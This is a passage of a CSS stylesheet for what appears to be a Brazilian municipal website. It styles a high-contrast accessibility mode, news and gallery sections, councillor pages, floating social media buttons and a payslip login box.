    margin: 0 auto;
    margin: 0 0 15px 0;
}
.banner-urgente div.img{
    width: 100%;
}
/**/
.banner-top-inner h4{
    color: #086AC3;
    text-align: center;
    font-weight: bold;
}
.banner-top-inner {
    border: 1px solid #f3f3f3;
    margin: 35px 15px 0 10px;
    width: 150px;
    padding: 5px;
    float: right;
}
.banner-top-inner img{
    margin-top: 10px;
    margin: 0 auto;
}
.banner-top-inner img{
    height: 40px;
    margin-top: 10px;
}
body.contrast{
    background-color: #000;
    color: #fff;
}
body.contrast span{
    color: #fff;
}
.contrast h1, .contrast .h1, .contrast h2, .contrast .h2,.contrast  h3,.contrast .h3 {
    color: #e4e400;
}
.contrast a{
    color: yellow !important;
}
.contrast button,
.contrast input[type=button],
.contrast input[type=reset],
.contrast input[type=submit] {
    background: black !important;
    color: yellow !important;
    border: none !important;
}
.contrast img.on-contrast-force-gray {
    filter: grayscale(100%) contrast(120%);
}

.contrast img.on-contrast-force-white {
    filter: brightness(0) invert(1);
}
.contrast input[type=text],
.contrast input[type=password],
.contrast input[type=url],
.contrast input[type=search],
.contrast input[type=email],
.contrast input[type=tel],
.contrast input[type=date],
.contrast input[type=month],
.contrast input[type=week],
.contrast input[type=datetime],
.contrast input[type=datetime-local],
.contrast textarea,
.contrast input[type=number] {
    background: black !important;
    border: 1px solid white !important;
    color: white !important;
}
/**ACESSIVEL MENU TOPO**/
.contrast div .menu-top a {
    color: #fff;
}
.contrast div.menu-top div {
    background-color: #000;
    border: solid #fff 1px;
}
/**ACESSIVEL MENU**/
.contrast .navbar-default {
    background-color: #000;
    border-top: 1px solid #000;
}
.contrast .navbar-default .navbar-nav > .open > a, .contrast .navbar-default .navbar-nav > .contrast .open > a:hover, .contrast .navbar-default .navbar-nav > .open > a:focus {
    color: #000;
    background-color: #000;
}
.contrast .navbar .boder-bottom-navbar {
    background: #000;
}
.contrast  .navbar-default {
    border-color: #000;
}
.contrast .navbar-default .navbar-nav > .active > a, .contrast .navbar-default .navbar-nav > .active > a:hover, .contrast .navbar-default .navbar-nav > .active > a:focus {
    color: #000;
    background-color: #000;
}
.contrast  .navbar-default .navbar-nav > li > a {
    color: #fff;
}
.contrast  .navbar-default .navbar-nav > li > a:hover{
    background-color: #000;
    color: #000;
}
.contrast .dropdown-menu > li > a:hover, .contrast .dropdown-menu > li > a:focus {
    color: #000;
    background-color: #000;
}
.contrast .dropdown-menu {
    background-color: #000 !important;
    color: #000 !important;
}
.contrast .dropdown-menu > li > a {
    color: #000;
}
.contrast .btn-primary {
    color: #fff;
    background-color: #000;
    border-color: #f3f3f3;
}
.contrast section#noticias div.urgente span {
    color: #fff;
}
.contrast div.destaque .minuta h1, .contrast div.destaque .minuta h4 {
    background-color: #000;
}
.contrast div.destaque .minuta span {
    color: #fff;
    background-color: #000;
}
.contrast section#categorias-mais-acessadas div.categorias .titulo {
    background-color: #fff;
}
.contrast section#categorias-mais-acessadas div.categorias .titulo span {
    color: #000;
}
.contrast span.titfalecom {
    color: #000;
}
.contrast section#conteudo div.titulo h1, .contrast section#mais-lidas div.titulo h1, .contrast section#servicos div.titulo h1, .contrast section#conheca div.titulo h1, .contrast section#sidebar div.titulo h1 {
    color: #fff !important;
}
.contrast .box-servicos a {
    color: #000;
}
.contrast .box-conheca span {
    background-color: rgba(0, 0, 0, 0.65);
    color: #fff;
}
.contrast .box-galeria span {
    background-color: rgba(0, 0, 0, 0.65);
    color: #fff;
}
.contrast section#newsletter {
    background-color: #000;
    border-top: 1px solid #eeeeee;
}
.contrast section#newsletter span {
    color: #fff;
}
.contrast .btn-warning {
    color: #fff;
    background-color: #000000;
    border-color: #ffffff;
    border-bottom: solid #ffffff 3px;
}
.contrast .btn-default {
    background-color: #000;
    border-color: yelow;
}
.contrast #galeria .container-fluid{
    background-color: #000 !important;
}
.contrast section#rodape {
    background: #000 none repeat scroll 0 0;
}
.contrast #rodape .container-fluid{
    background: #000 !important;
}
.contrast .flutuante_servicos a {
    color: #fff  !important;
}
.contrast .item-calendario span {
    color: #fff;
}
.contrast #calendario .conteudo-calendario {
    background-color: #000;
}
.contrast section#sidebar div.ultimas-noticias a {
    color: #fff;
}
.contrast .box-servicos {
    background-color: #000000;
    border: 1px solid #ffffff;
}
.contrast section#conteudo div.tags-noticia a {
    background: #000000 none repeat scroll 0 0;
}
.contrast  section#conteudo .titulo-grande {
    color: #fff;
}
.contrast div.video span.titulo-video {
    color: yellow;
}
.contrast div.video span.video-info {
    color: #ffffff;
}

/****************FIM CONTRASTE*****************/
.no-bkg {
    background: none !important;
}

div.container {
    max-width: 1170px;
}

div.menu-top {
    float: right;
    width: 100%;
}

div.menu-top div {
    /*background-color: #f3f3f3;*/
    margin-left: 1px;
    background-color: #fafafa;
    /*border: solid #f0f0f0 1px;*/
    /*float: left;*/
    /*padding: 10px 0px;*/
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
}
div.menu-top div:hover{
    /*background-color: #e4e4e4;*/
    color: #fff;
}
    div.menu-top div {
        float: right;
        padding: 5px 0px;
        /**height: 41px;**/
}

div .menu-top a {
    color: #086ac3;
    display: inline-block;
    font-size: 11px !important;
    font-weight: bold;
    text-align: center;
    width: auto;
}

div .menu-top .redes_sociais a {
    font-size: 18px !important;
}

.navbar .boder-bottom-navbar {
    float: left;
    width: 100%;
    height: 5px;
    background: #096AC4;
}

.navbar-default {
    background-color: #eeeeee;
    border-top: 1px solid #ddd;
    border-bottom-width: 0px;
        border-color: #f3f3f3;
    margin-bottom: 0;
}
    .navbar .dropdown .glyphicon{
    margin-right: 10px;
    }
.input-group {
    margin-top: 8px;
    margin-bottom: 5px;
}

a.social {
    background-image: url("../img/social-icons.png");
    display: inline-block;
    height: 17px;
    width: 27px !important;
}

a.topofacebook {
    background-position: 0px center;
}

a.topoinsta {
    background-position: -40px center;
}

a.topotwitter {
    background-position: -77px center;
}

a.topoyoutube {
    background-position: -115px center;
}

a.topoflick {
    background-position: -152px center;
}
a.topoarea-restrita {
    background-position: -190px center;
}

section#noticias div.urgente {
    background-image: url("../img/icon-urgente.png");
    background-repeat: no-repeat;
    border: 1px solid #eee;
    min-height: 40px;
    padding: 7px 0 0 140px;
    width: 100%;
}

section#noticias div.urgente span a{
    font-size: 15px;
    color: #B20000;
    font-weight: 600;
}

div.destaque {
    position: relative;
}

div.destaque .minuta {
    position: absolute;
    bottom: 0px;
    padding: 10px;
    width: 100%;
    max-height: 100%;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.01) 0%, rgba(0, 0, 0, 0.7) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.01) 0%, rgba(0, 0, 0, 0.7) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.01) 0%, rgba(0, 0, 0, 0.7) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#03ffffff', endColorstr='#b3000000', GradientType=0); /* IE6-9 */
}

div.destaque .minuta h1, div.destaque .minuta h4 div.destaque .minuta .h5 a{
    color: #fff;
}

div.minuta h5 a{
    color: #fff;
}

div.destaque .minuta h3 a {
    color: #fff;
}

div.destaque .minuta span {
    color: #fff;
    font-size: 0.8em;
}

a.circle {
    background: #126CC2;
    color: #fff;
    width: 15px;
    height: 15px;
    line-height: 15px;
    vertical-align: middle;
    text-align: center;
    font-size: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    display: inline-block;
    border: solid #fff 1px;
    margin: 0px 3px;
}

a.circle:hover {
    background: #F1C004;
}

.red {
    color: red;
}

.green {
    color: green;
}

.blue {
    color: blue;
}

section#categorias-mais-acessadas {
    margin: 10px 0;
}

section#categorias-mais-acessadas div.categorias {
    padding: 10px;
    font-size: 12px;
    font-weight: bold;
}

section#categorias-mais-acessadas div.categorias .titulo {
    background-color: #F1C004;
}

section#categorias-mais-acessadas div.categorias .links {
    background-color: #086AC3;
}

section#categorias-mais-acessadas div.categorias .links a, section#categorias-mais-acessadas div.categorias .links {
    color: #fff !important;
}

section#categorias-mais-acessadas div.categorias a, section#categorias-mais-acessadas div.categorias .titulo span {
    display: inline-block;
    padding: 20px 15px;
}

section#categorias-mais-acessadas div.categorias .mais-categorias {
    background-color: #086AC3;
    border-left: solid #fff 1px;
    text-align: center;
}

section#categorias-mais-acessadas div.categorias .mais-categorias a {
    color: #fff !important;
}

section#conteudo div.titulo, section#mais-lidas div.titulo, section#servicos div.titulo, section#conheca div.titulo, section#sidebar div.titulo, div.titulo {
    width: 100%;
    height: 32px;
    /*border-bottom: solid #F0C514 5px;*/
    margin: 20px 0px;
}

section#conteudo div.titulo:after, section#calendario div.titulo:after, section#diario-oficial div.titulo:after, section#mais-lidas div.titulo:after, section#servicos div.titulo:after, section#conheca div.titulo:after, section#sidebar div.titulo:after, div.titulo:after {
    background: #F0C514 none repeat scroll 0 0;
    content: "";
    float: left;
    height: 5px;
    width: 50px;
}

section#conteudo div.titulo h1, section#calendario div.titulo h1, section#diario-oficial div.titulo h1, section#mais-lidas div.titulo h1, section#servicos div.titulo h1, section#conheca div.titulo h1, section#sidebar div.titulo h1, div.titulo h1 {
    color: #086ac3;
    /*display: ruby;*/
    font-size: 20px;
    /*width: 100px;*/
    font-weight: bold;
}

section#conteudo div.titulo-vermelho {
    width: 100%;
    height: 32px;
    /*border-bottom: solid #F00 5px;*/
    margin: 10px 0px;
}

section#conteudo div.titulo-vermelho:after {
    background: #f00 none repeat scroll 0 0;
    content: "";
    float: left;
    height: 5px;
    width: 50px;
}

section#conteudo div.titulo-vermelho h1 {
    color: #F00;
    /*display: ruby;*/
    font-size: 20px;
    /*width: 100px;*/
    font-weight: bold;
}

section#conteudo .noticia {
    margin: 30px 0 0 0;
    padding-bottom: 0px;
}

.conteudo-morenews {
    padding: 0 5px 10px 5px;
}

.botao-noticia.pull-right {
    margin-right: 10px;
}

section#conteudo .noticia span {
    font-size: 0.8em;
}


section#conteudo h5.texto {
    text-align:justify;
}
section#conteudo .noticia strong {
    margin-left: 5px;
}

section#mais-lidas {
    margin-bottom: 20px;
}
section#mais-servicos-informacoes {
    margin: 30px;
}
.box-mais-noticias {

    margin-bottom: 20px;
}

.box-mais-noticias:nth-child(3n+1) {
    border-left: none;
}

.box-mais-noticias .mais-lida {
    border-top: solid #aeaeae 1px;
}

.box-mais-noticias:nth-child(1) .mais-lida, .box-mais-noticias:nth-child(2) .mais-lida, .box-mais-noticias:nth-child(3) .mais-lida {
    border-top: none;
}

.mais-lida .numero span {
    color: #aeaeae;
    font-size: 60px;
    font-weight: 100;
    line-height: 50px;
}

.mais-lida .conteudo {
    width: 80%;
}

.mais-lida .conteudo span {
    font-weight: bold;
    display: block;
}

.mais-lida .conteudo span.texto {
    font-weight: normal;
    text-align: justify;
}

.mais-lida .conteudo span.texto a {
    color: #333;
}


@media (max-width: 767px) {
    #noticias-meio .noticias-meio-mb{
    margin-bottom: 20px;
}
#secretarios .destaque-secretarios{
    margin-bottom: 70px;
}
#conheca .home-galeria{
    margin-bottom: 20px;
}
    .hidden-xs {
        display: none !important;
    }

    section#conteudo div.box-mais {
        border-right: none !important;
        width: 100% !important;
        max-width: inherit !important;
    }

    section#conteudo div.box-mais img {
        width: 100% !important;
    }

    .box-mais-noticias {
        border-left: none;
    }

    .box-mais-noticias .mais-lida {
        margin-top: 10px;
        border-bottom: solid #aeaeae 1px;
        padding-top: 20px;
        border-top: none;
    }

    .mais-lida .numero span {
        color: #aeaeae;
        font-size: 40px;
        font-weight: 100;
        line-height: 50px;
    }

    .mais-lida .conteudo {
        width: 80%;
    }

    .mais-lida .conteudo span {
        font-weight: bold;
        display: block;
    }

    .mais-lida .conteudo span.texto {
        font-weight: normal;

    }
}

.box-servicos {
    background-color: #fafafa;
    border: 1px solid #DDDDDD;
    float: left;
    height: auto;
    margin: 1%;
    padding: 20px 0;
    text-align: center;
    border-radius: 5px;
    width: 18%;
}

@media (max-width: 767px) {

    section#galeria .titulo h1 {
        font-size: 12px !important;
    }

    div.logo {
        text-align: center;

    }

    div.logo img {
        display: inline-block;
    }

    .box-servicos {
        margin: 5px 0px 0px 0px;
        width: 100%;
    }
}

.box-servicos a {
    color: #086ac3;
    font-weight: bold;
    font-size: 12px;
    display: block;
}

.box-servicos img {
    text-align: center;
    display: inline-block;
}

section#servicos {
    margin: 60px 0px;
}

section#conheca {
    margin: 60px 0px;
}

.box-conheca {
    float: left;
    position: relative;
    margin-right: 5px;
    margin-top: 5px;
}

.box-conheca:last-child {
    margin-right: 0px;
}

.box-conheca span {
    background-color: rgba(240, 197, 20, 0.9);
    bottom: 0;
    color: #fff;
    display: block;
    font-weight: bold;
    padding: 10px;
    position: absolute;
    width: 100%;
}

.box-conheca img {
    max-width: 245px;
    height: auto;
}

a.navegacao {
    color: #fff;
    display: block;
    font-size: 38px;
    margin-top: 10px;
}

section#galeria .titulo {
}

section#galeria .titulo {
    width: 100%;
    height: 32px;
    margin: 10px 0px;
}

section#galeria .titulo h1 {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
}

section#galeria .titulo i {
    border-top: 5px solid #f0c514;
    display: inline-block;
    height: 14px;
    width: 40px;
}

#carrosel-galeria {
    height: 210px;
    width: 20000px;
}

.thumb-galeria {
    float: left;
    position: relative;
}

.thumb-galeria span {
    background-color: rgba(240, 197, 20, 0.9);
    bottom: 0;
    color: #fff;
    display: block;
    font-weight: bold;
    padding: 10px;
    position: absolute;
    width: 100%;
}

section#newsletter {
    padding: 30px 0px;
    background-color: #FAFAFA;
    border-top: 1px solid #eeeeee;
    margin-top: 30px;
}
section#newsletter a{
    background: #086ac3;
    color: #fff;
    border: none;
    padding: 20px;
    border-radius: 5px !important;
}
section#newsletter span {
    display: block;
    font-size: 16px;
    font-weight: bold;
    color: #086ac3;
}

section#newsletter input[type=text]::-moz-placeholder {
    color: #086ac3;
}

#newsletter .glyphicon-envelope {
    margin-right: 10px;
}
#newsletter h2{
    font-size: 22px;
    text-align: right;
}
section#rodape {
    padding-top: 35px;
    background: #086ac3 none repeat scroll 0 0;
}

section#rodape ul {
    padding-left: 0px;
}

section#rodape ul span {
    color: #fcb92d;
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
}

section#rodape ul li {
    list-style: none;
    line-height: 18px;
}



section#rodape .copyright {
    padding: 20px 10px;
}

section#rodape .copyright span {
    font-size: 12px;
    color: #fff;
    display: block;
    font-weight: bold;
}

section#rodape .copyright a.social {
    background-image: url("../img/social-icons-laranja.png");
    display: inline-block;
    height: 30px;
    width: 30px;
}

section#rodape .copyright a.facebook {
    background-position: 0px;
}

section#rodape .copyright a.insta {
    background-position: -31px center;
}

section#rodape .copyright a.twitter {
    background-position: -92px center;
}

section#rodape .copyright a.youtube {
    background-position: -123px center;
}

section#rodape .copyright a.google {
    background-position: -61px center;
}

section#sidebar a.servicos img{
    margin-bottom: 15px;
    border: 1px solid #f5f5f5;
    widht: 100%
}

section#sidebar img.servicos{
    margin-bottom: 15px;
    border: 1px solid #f5f5f5;
    widht: 100%
}
section#sidebar div.player-lateral {
    border-bottom: solid #aeaeae 5px;
    margin-bottom: 20px;
    min-height: 280px;
    text-align: center;
}

section#sidebar div.player-lateral a.link {
    font-size: 12px;
    color: #333;
}

section#sidebar div.player-lateral span.texto {
    display: block;
    text-align: left;
    width: 100%;
    margin-bottom: 10px;
}

section#sidebar div.player-lateral iframe {
    border-bottom: solid #086ac3 5px;
}

section#sidebar div.categorias {
    margin-bottom: 30px;
}

section#sidebar div.ultimas-noticias {
    border-bottom: 1px solid #aeaeae;
    margin-bottom: 10px;
    padding-bottom: 20px;
}

section#sidebar div.ultimas-noticias span {
    font-size: 14px;
    display: block;
}

section#sidebar div.ultimas-noticias a {
    color: #333;
}

section#sidebar div.mais-lidas {
    border-bottom: 1px solid #aeaeae;
    margin-bottom: 10px;
    padding-bottom: 20px;
}

section#sidebar div.mais-lidas span {
    font-size: 14px;
    display: block;
}

section#sidebar div.mais-lidas a {
    color: #333;
}

section#sidebar div.mais-lidas div.numero {
    vertical-align: middle;
}

section#sidebar div.mais-lidas div.numero span {
    color: #aeaeae;
    font-size: 34px;
}

section#conteudo span.titulo-grande {
    font-size: 20px;
    display: block;
}

section#conteudo span.descricao {
    font-size: 10px;
    display: block;
    color: #666;
    margin-bottom: 20px;
}

section#conteudo div.noticia-slide {
    margin: 0px 0px 20px 0px;
}

section#conteudo p {
    text-align: justify;
}

section#conteudo div.tags-noticia {
    background-image: url(../img/tag.png);
    background-repeat: no-repeat;
    min-height: 26px;
    padding-left: 40px;
    margin-top: 20px;
}

section#conteudo div.noticia-lista {
    margin-bottom: 10px;
}

section#conteudo div.tags-noticia a {
    background: #e9e6df none repeat scroll 0 0;
    color: #7d7d7d;
    display: inline-block;
    padding: 4px 9px;
    margin-bottom: 5px;
}

section#conteudo div.noticias-outro {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin: 20px 0;
    padding: 10px 0;
}

section#conteudo div.noticias-outro a {
    color: #333;
    margin-right: 5px;
    font-size: 12px;
}

section#conteudo div.noticias-outro a.btn {
    color: #fff;
}

section#conteudo .btn-facebook {
    background-color: #325C99;
    font-size: 11px !important;
}

section#conteudo .btn-twitter {
    background-color: #02ACEC;
    font-size: 11px !important;
}

section#conteudo .btn-google {
    background-color: #DD4B39;
    font-size: 11px !important;
}

section#conteudo .btn-pinterest {
    background-color: #CB2027;
    font-size: 11px !important;
}

section#conteudo .btn-whats {
    background-color: #32AE21;
    font-size: 11px !important;
}

section#conteudo div.box-mais {
    border-right: 1px solid #ddd;
    float: left;
    max-width: 160px;
    padding: 0 10px;
}

section#conteudo div.box-mais:last-child {
    border: none;
}

section#conteudo div.box-mais a {
    color: #333;
    font-size: 14px;
    display: block;
}

section#conteudo div.box-mais span {
    color: #ccc;
    font-size: 12px;
}

section#conteudo div.paginacao {
    text-align: center;
    margin-bottom: 30px;
}

section#conteudo div.paginacao a {
    background: #086ac3 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 30px;
    margin: 0 5px;
    padding: 5px;
    width: 30px;
}

section#sidebar div.navegar {
    margin-bottom: 20px;
}

section#sidebar div.navegar a {
    color: #076AC4;
    display: block;
    border-bottom: solid #ddd 1px;
    padding: 5px 0px;
}

section#sidebar div.navegar a:first-child {
    border-top: solid #ddd 1px;
}

section#sidebar div.navegar a:hover {
    color: #F1BF04;
    text-decoration: none;
}

section#sidebar div.navegar-secretaria {
    margin-bottom: 20px;
}

section#sidebar div.navegar-secretaria a {
    color: #076AC4;
    display: block;
    border-bottom: solid #ddd 1px;
    padding: 5px 0px;
}

section#sidebar div.navegar-secretaria a i {
    color: #F1BF04;
}

section#sidebar div.navegar-secretaria a:first-child {
    border-top: solid #ddd 1px;
}

section#sidebar div.navegar-secretaria a:hover {
    color: #F1BF04;
    text-decoration: none;
}

section#conteudo div.galeria-thumbs {
}

section#conteudo div.galeria-thumbs div.thumb {
    float: left;
    padding: 6px;
    position: relative;
    width: 33%;
    min-height: 255px;
}

section#conteudo div.galeria-thumbs div.thumb a img:hover {
    opacity: 0.8;
}

section#conteudo div.galeria-thumbs div.galerias {
    border: 1px inset #fff;
    float: left;
    position: relative;
}

section#conteudo div.galeria-thumbs div.galerias span.descricao-galeria {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    display: block;
    padding: 10px;
    position: absolute;
    width: 100%;
}

section#conteudo div.galeria-thumbs div.galerias span.quantidade-galeria {
    background: #086ac3;
    top: 0;
    right: 0;
    color: #fff;
    display: block;
    padding: 10px;
    position: absolute;
}

@media (max-width: 767px) {
    section#conteudo div.galeria-thumbs div.galerias img {
        width: 100%;
        max-width: inherit;
    }
}

section#conteudo div.botao-carregar {
    text-align: center;
    margin: 20px 0px;
}

div.contato {
    margin-bottom: 20px;
}

div.contato span {
    display: block;
    line-height: 30px;
}

div.fale-conosco input[type=text], div.fale-conosco select, div.fale-conosco textarea {
    background-color: #f9f9f9;
}

.container-btn {
    border-bottom: 1px solid #ddd;
    margin-bottom: 20px;
}

.btn-topo {
    padding: 20px 50px;
    max-width: 200px !important;
}

@media (max-width: 767px) {
    .btn-topo, .foto-secretaria {
        width: 100% !important;
        max-width: inherit !important;
    }
}

.img-circle {
    border-radius: 50%;
    width: 150px;
    height: 150px;
    margin-bottom: 15px;
}

div.equipe {
    margin-top: 20px;
}

div.box-equipe {
    text-align: center;
    margin-bottom: 20px;
    min-height: 250px;
}

div.box-equipe span.membro-equipe {
    display: block;
    width: 100%;
    color: #086ac3;
    font-weight: bold;
    text-align: center;
}

div.box-equipe span.cargo-equipe {
    display: block;
    width: 100%;
    color: #666;
    font-weight: bold;
    text-align: center;
}

div.dados-gerais p {
    padding: 10px;
}

div.dados-gerais p.titulo {
    background-color: #ededed;
    color: #333;
    font-weight: bold;
    width: 100%;
}

div.box-simbolos {
    text-align: center;
}

div.box-simbolos img {
    display: inline-block !important;
}

div.hino p {
    text-align: center !important;
}

div.box-videos {
    margin-top: 40px;
    min-height: 280px;
}

div.video span.titulo-video {
    color: #086ac3;
    font-size: 12px;
    font-weight: bold;
    display: block;
}

div.video span.video-info {
    color: #333;
    font-size: 11px;
}

.watched .video-thumb {
    opacity: 0.7;
}

.video-thumb {
    position: relative;
}

.yt-thumb {
    background: #f1f1f1 none repeat scroll 0 0;
    display: inline-block;
    font-size: 0;
    overflow: hidden;
    vertical-align: middle;
    width: 100%;
}

.video-time {
    background-color: #000;
    color: #fff !important;
    display: inline-block;
    font-size: 11px;
    font-weight: 500;
    height: 14px;
    line-height: 14px;
    margin-right: 0;
    margin-top: 0;
    opacity: 0.75;
    padding: 0 4px;
    vertical-align: top;
}

.video-time {
    bottom: 2px;
    position: absolute;
    right: 2px;
}

.glyphicon-square {
    width: 8px;
    height: 12px;
    margin-right: 5px;
}
/**********ajustem pagina pesquisa***************/
section#conteudo .titulo-grande {
    font-size: 24px;
    display: block;
    color: #333;
}
section#conteudo span.titulo-grande a:hover{
    color: #337ab7;
}
.resultado-lista .red {
    margin-right: 15px;
}
.item .fakeImg {
    background: no-repeat center;
    background-size: cover;
}
/**********fim*************/

/***********Página de erro 404******************/
.paginas-erro {
    margin: 50px auto;
    text-align: center;
}
.conteudo-erro h1 {
    background: url(../img/bg-404.gif) no-repeat center center;
    display: block;
    margin: 0 auto 1.25em auto;
    height: 5em;
    overflow: hidden;
    text-indent: -9999px;
}
.conteudo-erro h2 {
    color: #086ac3;
}
.conteudo-erro .img-erro404 {
    width: 170px
}

/**Página Vereadores**/
.img-vereador {
    border-radius: 5px;
    margin-bottom: 15px;
}
div.vereadores {
    margin-top: 20px;
}

div.box-vereadores {
    text-align: center;
    margin-bottom: 20px;
}

div.box-vereadores span.nome-vereador {
    display: block;
    width: 100%;
    color: #086ac3;
    font-weight: bold;
    text-align: center;
}

div.box-vereadores span.partido {
    display: block;
    width: 100%;
    color: #666;
    font-weight: bold;
    text-align: center;
}

div.dados-gerais p {
    padding: 10px;
}

div.dados-gerais p.titulo {
    background-color: #ededed;
    color: #333;
    font-weight: bold;
    width: 100%;
}
/**Página Vereador Interno**/
div#texto-parlamentar {
    line-height: 40px;
}
ul.nav.nav-pills {
    margin-bottom: 25px;
}
@media (max-width: 767px) {
    .btn-topo, .foto-vereador {
        width: 80% !important;
        max-width: inherit !important;
    }
}

.box-galeria {
    float: left;
    position: relative;
    margin-right: 5px;
    margin-top: 5px;
}
.box-galeria:last-child {
    margin-right: 0px;
}
.box-galeria span {
    background-color: rgba(240, 197, 20, 0.9);
    bottom: 0;
    color: #fff;
    display: block;
    font-weight: bold;
    padding: 10px;
    position: absolute;
    width: 100%;
}
.box-galeria img {
    max-width: 100%;
    height: auto;
}

.carousel-indicators {bottom: -5px;}

.carousel-indicators {position: absolute;bottom: 10px;left: 10px;z-index: 15;width: 100%;padding-left: 0;margin-left: 0;text-align: left;list-style: none;display: none;}

.carousel-indicators li {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgb(241, 192, 4);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 15px;
    height: 15px;
    margin: 0;
    background-color: rgb(8, 106, 195);
}

.logo-copy {
    width: 160px;
    float: right;
}

/*Página Indisponivel*/
html, body {
    height: 100%;
    min-height: 100%;
}

#head-indis{
    text-align: center;
}
#head-indis img{
    text-align: center;
    display: inline-flex;
}

#indisponivel {
    text-align: center;
    /*height: 100%;
    min-height: 100%;*/
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    margin-bottom: 45px;
}
#header-indis {
    text-align: center;
    display: inline-block;
}
.footer-indis {
    text-align: center;
    display: inline-block;
}
#indisponivel img {
    width: 250px;
}
.content-indis{
    margin: 5px 0 20px 0;
}
#indisponivel h1{
    font-size: 40px;
    color: #b5b5b5;
}
.boder-bottom-navbar {
    float: left;
    width: 100%;
    height: 5px;
    background: #096AC4;
}

.carousel-indicators.videos {
    bottom: -32px;
    left: 0px;
}

.wrapper {
    position: relative;
    padding-bottom: 56.25%; / 16:9 /
padding-top: 25px;
    height: 1100px;
}
.wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.h_iframe iframe {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 1000px;
}

/**********Box banner informações ***********/
section#conteudo .info {
    margin: 10px 0;
    padding-bottom: 10px;
}
/**************Fale com o prefeito ********************/
.falecomopref{
    background-color:rgb(238,238,238);
    width:100%;
    height:124px;
    margin-bottom: 20px;
    padding-top: 7px;
    border-color:rgb(204,204,204);
    border-width:1px;
    border-style:solid;
    /* Firefox v3.5+ */
    -moz-box-shadow:0px 5px 0px rgb(9,106,196);
    /* Safari v3.0+ and by Chrome v0.2+ */
    -webkit-box-shadow:0px 5px 0px rgb(9,106,196);
    /* Firefox v4.0+ , Safari v5.1+ , Chrome v10.0+, IE v10+ and by Opera v10.5+ */
    box-shadow:0px 5px 0px rgb(9,106,196);
    -ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=1,OffY=5,Color=#ff096ac4,Positive=true)";
    filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=1,OffY=5,Color=#ff096ac4,Positive=true);
}
span.titfalecom {
    font-family: "Open Sans";
    font-size: 26px;
    font-weight: bold;
    letter-spacing: -1pt;
    color: rgb(8,106,196);
    float: left;
    position: absolute;
    padding-top: 15px;
    left: 130px;
}

/***********Redes sociais flutuantes ***************/
.social-bar {
    position: fixed;
    color: white;
    left: 0px;
    width: 65px;
    max-width: 100%;
    padding: 20px;
    background: #ffffff;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.23);
    z-index: 99999;
}
a.boxsocial{
    background-image: url("../img/social-icons-fix.png");
    display: inline-block;
    height: 35px;
    width: 35px !important;
}
.flutuante_servicos a {
    color: #fff  !important;
}
a.facebook {
    background-position: 0px;
}
a.twitter {
    background-position: -42px center;
}
a.instagran {
    background-position: -85px center;
}
a.gmais{
    background-position: -127px center;
}
a.youtube {
    background-position: -170px center;
}
a.skype {
    background-position: -212px center;
}
a.linkedin {
    background-position: -254px center;
}
a.pinterest {
    background-position: -297px center;
}
a.whatsapp {
    background-position: -338px center;
}



.menu_flutuante {
    position: absolute;
    z-index: 9999999;
    left: 12px;
}

@media (max-width: 768px) {
    .menu_flutuante {
        display: none
    }
}
.menu_flutuante ul {
    margin: 0px;
    padding: 0px
}
.menu_flutuante ul li {
    padding: 10px;
    border-radius: 50px;
    list-style-type: none;
    margin: 10px 0px;
    text-align: center;
    width: 50px;
    cursor: pointer;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.menu_flutuante img{
    width: 30px;
}
.menu_flutuante ul li span {
    color: #fff;
    padding-left: 10px;
    display: none
}
.menu_flutuante ul li:hover {
    width: auto;
    text-align: left
}
.menu_flutuante ul li:hover span {
    display: inline-block
}
.menu_flutuante .flutuante_libras {
    background: #1c4f9c
}
.menu_flutuante .flutuante_servicos {
    background: #086AC4
}
.menu_flutuante .flutuante_face {
    background: #3B5998
}
.menu_flutuante .flutuante_google {
    background: #dc4e41
}
.menu_flutuante .flutuante_twitter {
    background: #26A6D1
}
.menu_flutuante .flutuante_instagram {
    background: #3F729B
}

.noticia-conteudo img{

    max-width: 100%;
    height: auto !important;
}

/********************************
* LOGIN CONTRACHEQUE
********************************/
.auth-box {
    -moz-box-shadow: 1px 2px 10px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 1px 2px 10px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 1px 2px 10px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    width: 40%;
    height: 450px;
    margin: 0 auto;
    background-color: #fff;
    margin-bottom: 15px; }
.auth-box:before {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    content: ' ';
    vertical-align: middle;
    height: 100%; }
.auth-box .content {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    width: 98%;
    vertical-align: middle; }
.auth-box .left {
    float: left;
    width: 100%;
    height: 100%;
    padding: 0 30px;
    text-align: center; }
.auth-box .left:before {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    content: ' ';
    vertical-align: middle;
    height: 100%; }
